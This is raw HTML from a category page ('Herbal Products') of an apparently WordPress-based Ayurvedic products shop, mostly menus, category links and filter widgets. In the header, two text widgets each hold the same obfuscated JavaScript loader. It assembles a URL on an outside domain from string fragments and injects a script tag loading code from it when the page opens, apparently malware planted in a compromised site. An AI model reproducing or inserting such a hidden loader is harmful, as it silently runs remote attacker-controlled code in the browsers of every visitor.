		<li id="menu-item-13097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13097 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/" class="woodmart-nav-link">Ayurvedic Medicines</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-13102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13102 item-level-3 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/arks-ghrits/" class="woodmart-nav-link">Arks &amp; Ghrits</a></li>
			<li id="menu-item-13103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13103 item-level-3 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/churna/" class="woodmart-nav-link">Churna</a></li>
			<li id="menu-item-13104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13104 item-level-3 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/kadhas-kwath/" class="woodmart-nav-link">Kadhas, Kwaths, Arisht Asav</a></li>
			<li id="menu-item-13106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13106 item-level-3 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/tablets/" class="woodmart-nav-link">Tablets / Capsules</a></li>
			<li id="menu-item-13105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13105 item-level-3 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/otc-general/" class="woodmart-nav-link">OTC / General Products</a></li>
		</ul>
</li>
		<li id="menu-item-13098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13098 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/chyawanprash/" class="woodmart-nav-link">Chyawanprash</a></li>
		<li id="menu-item-13099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13099 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/health-juices/" class="woodmart-nav-link">Health Juices</a></li>
		<li id="menu-item-13100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13100 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/nutritional-products/" class="woodmart-nav-link">Nutritional Products</a></li>
	</ul>
</li>
	<li id="menu-item-12083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12083 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/organic-products/" class="woodmart-nav-link">Organic Products</a></li>
	<li id="menu-item-12086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12086 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/food-items/" class="woodmart-nav-link">Food Items</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/food-items/flour/" class="woodmart-nav-link">Flour (Atta)</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/food-items/ghee-oils/" class="woodmart-nav-link">Ghee &amp; Oils</a></li>
		<li id="menu-item-13080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13080 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/food-items/grains-daals-pulses/" class="woodmart-nav-link">Grains, Daals, Pulses</a></li>
		<li id="menu-item-12084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12084 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/food-items/packaged-food/" class="woodmart-nav-link">Packaged Food</a></li>
		<li id="menu-item-13081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13081 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/food-items/salt-sugar-honey-jaggery/" class="woodmart-nav-link">Salt, Sugar, Honey, Jaggery</a></li>
		<li id="menu-item-13082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13082 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/food-items/spices/" class="woodmart-nav-link">Spices</a></li>
	</ul>
</li>
	<li id="menu-item-12085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12085 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/personal-care/" class="woodmart-nav-link">Personal Care</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-13084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13084 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/personal-care/skin-care/" class="woodmart-nav-link">Body and Skin Care</a></li>
		<li id="menu-item-13085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13085 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/personal-care/dental-care/" class="woodmart-nav-link">Dental Care</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086 item-level-2 wd-event-hover" ><a href="https://ayurrmart.com/product-category/personal-care/hair-care/" class="woodmart-nav-link">Hair Care</a></li>
	</ul>
</li>
	<li id="menu-item-12080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12080 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/baby-care/" class="woodmart-nav-link">Baby Care</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14581 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ayurrmart.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop by Health Issues</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14638 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/arthritis/" class="woodmart-nav-link">Arthritis- Joints &amp; Body Pain</a></li>
	<li id="menu-item-14654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14654 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/brain-care-anxiety/" class="woodmart-nav-link">Brain Related &#8211; Anxiety, Memory, Sleep, Stress</a></li>
	<li id="menu-item-14636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14636 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/diabetes/" class="woodmart-nav-link">Diabetes Related Issues</a></li>
	<li id="menu-item-14837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14837 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/weakness-fatique-debility/" class="woodmart-nav-link">General Weakness, Fatique, Debility</a></li>
	<li id="menu-item-14634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14634 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/haircare/" class="woodmart-nav-link">Hair Fall / Hair Care</a></li>
	<li id="menu-item-14658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14658 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/heart-care/" class="woodmart-nav-link">Heart Care &#8211; Blood Pressure</a></li>
	<li id="menu-item-14682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14682 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/immunity-cough-cold/" class="woodmart-nav-link">Immunity- Cough, Cold, Fever</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14857 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/kidney/" class="woodmart-nav-link">Kidney Related &#8211; Stones, Urine Infection, Creatinine</a></li>
	<li id="menu-item-14637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14637 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/liver-care/" class="woodmart-nav-link">Liver Care / Digestion Related / Piles Related</a></li>
	<li id="menu-item-14834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14834 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/pcod-pcos-menstrual-care/" class="woodmart-nav-link">PCOD &#8211; PCOS &#8211; Menstrual Care</a></li>
	<li id="menu-item-14867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14867 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/sexual-wellness/" class="woodmart-nav-link">Sexual Wellness &#8211; Strength, Performance</a></li>
	<li id="menu-item-14835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14835 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/skin-infection/" class="woodmart-nav-link">Skin Infection &#8211; Itch, Exzema, Psorisis</a></li>
	<li id="menu-item-14836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14836 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/skin-nourishment/" class="woodmart-nav-link">Skin Nourishment</a></li>
	<li id="menu-item-14655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14655 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/thyroid/" class="woodmart-nav-link">Thyroid</a></li>
	<li id="menu-item-14838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14838 item-level-1 wd-event-hover" ><a href="https://ayurrmart.com/product-category/health-care/diseases/weight-management-loss/" class="woodmart-nav-link">Weight Management</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15094 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ayurrmart.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li id="menu-item-8529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8529 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ayurrmart.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8530 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ayurrmart.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Herbal Products							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://ayurrmart.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-713  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://ayurrmart.com/product-category/ayurrnidhi/" ><span class="nav-link-summary"><span class="nav-link-text">AyurrNidhi</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-721 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/ayurrnidhi/ayurrnidhi_food_products/" ><span class="nav-link-summary"><span class="nav-link-text">Food Products</span></span></a>
</li>
	<li class="cat-item cat-item-508  wd-active"><a class="category-nav-link" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" ><span class="nav-link-summary"><span class="nav-link-text">Herbal Products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-415 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/baby-care/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Care</span></span></a>
</li>
	<li class="cat-item cat-item-78  wd-event-hover"><a class="category-nav-link" href="https://ayurrmart.com/product-category/food-items/" ><span class="nav-link-summary"><span class="nav-link-text">Food Items</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/food-items/flour/" ><span class="nav-link-summary"><span class="nav-link-text">Flour (Atta)</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/food-items/ghee-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Ghee &amp; Oils</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/food-items/grains-daals-pulses/" ><span class="nav-link-summary"><span class="nav-link-text">Grains, Daals, Pulses</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/food-items/packaged-food/" ><span class="nav-link-summary"><span class="nav-link-text">Packaged Food</span></span></a>
</li>
	<li class="cat-item cat-item-81 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/food-items/salt-sugar-honey-jaggery/" ><span class="nav-link-summary"><span class="nav-link-text">Salt, Sugar, Honey, Jaggery</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/food-items/spices/" ><span class="nav-link-summary"><span class="nav-link-text">Spices</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-72  wd-event-hover"><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/" ><span class="nav-link-summary"><span class="nav-link-text">Health Care</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-73  wd-event-hover"><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/" ><span class="nav-link-summary"><span class="nav-link-text">Ayurvedic Medicines</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/arks-ghrits/" ><span class="nav-link-summary"><span class="nav-link-text">Arks &amp; Ghrits</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/churna/" ><span class="nav-link-summary"><span class="nav-link-text">Churna</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/kadhas-kwath/" ><span class="nav-link-summary"><span class="nav-link-text">Kadhas, Kwaths, Arisht Asav</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/otc-general/" ><span class="nav-link-summary"><span class="nav-link-text">OTC / General Products</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/tablets/" ><span class="nav-link-summary"><span class="nav-link-text">Tablets / Capsules</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/chyawanprash/" ><span class="nav-link-summary"><span class="nav-link-text">Chyawanprash</span></span></a>
</li>
	<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/health-juices/" ><span class="nav-link-summary"><span class="nav-link-text">Health Juices</span></span></a>
</li>
	<li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/nutritional-products/" ><span class="nav-link-summary"><span class="nav-link-text">Nutritional Products</span></span></a>
</li>
	<li class="cat-item cat-item-733  wd-event-hover"><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/" ><span class="nav-link-summary"><span class="nav-link-text">Z-Diseases</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-725 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/arthritis/" ><span class="nav-link-summary"><span class="nav-link-text">Arthritis- Joints &amp; Body Pain</span></span></a>
</li>
	<li class="cat-item cat-item-728 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/brain-care-anxiety/" ><span class="nav-link-summary"><span class="nav-link-text">Brain Related &#8211; Anxiety, Memory, Sleep, Stress</span></span></a>
</li>
	<li class="cat-item cat-item-724 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/diabetes/" ><span class="nav-link-summary"><span class="nav-link-text">Diabetes Related Issues</span></span></a>
</li>
	<li class="cat-item cat-item-744 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/weakness-fatique-debility/" ><span class="nav-link-summary"><span class="nav-link-text">General Weakness, Fatique, Debility</span></span></a>
</li>
	<li class="cat-item cat-item-723 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/haircare/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Fall / Hair Care</span></span></a>
</li>
	<li class="cat-item cat-item-732 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/heart-care/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Care &#8211; Blood Pressure</span></span></a>
</li>
	<li class="cat-item cat-item-735 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/immunity-cough-cold/" ><span class="nav-link-summary"><span class="nav-link-text">Immunity- Cough, Cold, Fever</span></span></a>
</li>
	<li class="cat-item cat-item-750 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/kidney/" ><span class="nav-link-summary"><span class="nav-link-text">Kidney Related &#8211; Stones, Urine Infection, Creatinine</span></span></a>
</li>
	<li class="cat-item cat-item-726 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/liver-care/" ><span class="nav-link-summary"><span class="nav-link-text">Liver Care / Digestion Related / Piles Related</span></span></a>
</li>
	<li class="cat-item cat-item-745 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/pcod-pcos-menstrual-care/" ><span class="nav-link-summary"><span class="nav-link-text">PCOD &#8211; PCOS &#8211; Menstrual Care</span></span></a>
</li>
	<li class="cat-item cat-item-751 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/sexual-wellness/" ><span class="nav-link-summary"><span class="nav-link-text">Sexual Wellness &#8211; Strength, Performance</span></span></a>
</li>
	<li class="cat-item cat-item-743 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/skin-infection/" ><span class="nav-link-summary"><span class="nav-link-text">Skin Infection &#8211; Itch, Exzema, Psorisis</span></span></a>
</li>
	<li class="cat-item cat-item-742 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/skin-nourishment/" ><span class="nav-link-summary"><span class="nav-link-text">Skin Nourishment</span></span></a>
</li>
	<li class="cat-item cat-item-731 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/thyroid/" ><span class="nav-link-summary"><span class="nav-link-text">Thyroid</span></span></a>
</li>
	<li class="cat-item cat-item-741 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/health-care/diseases/weight-management-loss/" ><span class="nav-link-summary"><span class="nav-link-text">Weight Management</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/organic-products/" ><span class="nav-link-summary"><span class="nav-link-text">Organic Products</span></span></a>
</li>
	<li class="cat-item cat-item-309  wd-event-hover"><a class="category-nav-link" href="https://ayurrmart.com/product-category/personal-care/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-244 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/personal-care/skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Body and Skin Care</span></span></a>
</li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/personal-care/dental-care/" ><span class="nav-link-summary"><span class="nav-link-text">Dental Care</span></span></a>
</li>
	<li class="cat-item cat-item-266 "><a class="category-nav-link" href="https://ayurrmart.com/product-category/personal-care/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?stock_status=onsale" class="">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?stock_status=instock" class="">
							In stock						</a>
					</li>
							</ul>
			</div><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://ayurrmart.com/product-category/herbal-products/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="290" data-max="290" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-7" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by size</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?filter_size=buy-1" class="layered-nav-link"><span class="filter-name layer-term-name">Buy 1</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?filter_size=pack-of-2" class="layered-nav-link"><span class="filter-name layer-term-name">Pack of 2</span></a> <span class="count">4</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-double swatches-brands wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?filter_brand=ayurrmart" class="layered-nav-link"><span class="filter-name layer-term-name">Ayurrmart</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/?filter_brand=ayurrnidhi" class="layered-nav-link"><span class="filter-name layer-term-name">AyurrNidhi</span></a> <span 